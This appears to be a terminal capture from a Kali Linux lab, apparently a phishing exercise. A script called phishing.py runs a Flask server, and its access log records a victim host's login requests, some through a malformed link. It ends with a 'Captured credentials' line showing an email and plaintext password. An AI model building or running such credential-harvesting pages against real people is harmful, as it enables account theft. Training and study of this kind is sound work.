 ┌──(kali㉿kali)-[~]
└─$ python phishing.py
 * Serving Flask app 'phishing'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployme
nt. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://10.10.0.118:5000
Press CTRL+C to quit
10.10.0.146 - - [31/Jul/2025 12:04:05] "GET /login'>here</a> HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:04:13] "GET /favicon.ico HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:05:50] "GET /login'>here</a> HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:05:52] "GET /favicon.ico HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:07:18] "GET /'>here</a> HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:07:19] "GET /favicon.ico HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:08:40] "GET /'>here</a> HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:08:42] "GET /favicon.ico HTTP/1.1" 404 -
10.10.0.146 - - [31/Jul/2025 12:09:55] "GET /login HTTP/1.1" 302 -
10.10.0.146 - - [31/Jul/2025 12:09:55] "GET / HTTP/1.1" 200 -
10.10.0.146 - - [31/Jul/2025 12:09:56] "GET /favicon.ico HTTP/1.1" 404 -
Captured credentials: maria@knight.com:MyVeryStrongPassword123!
10.10.0.146 - - [31/Jul/2025 12:10:11] "POST /login HTTP/1.1" 200 -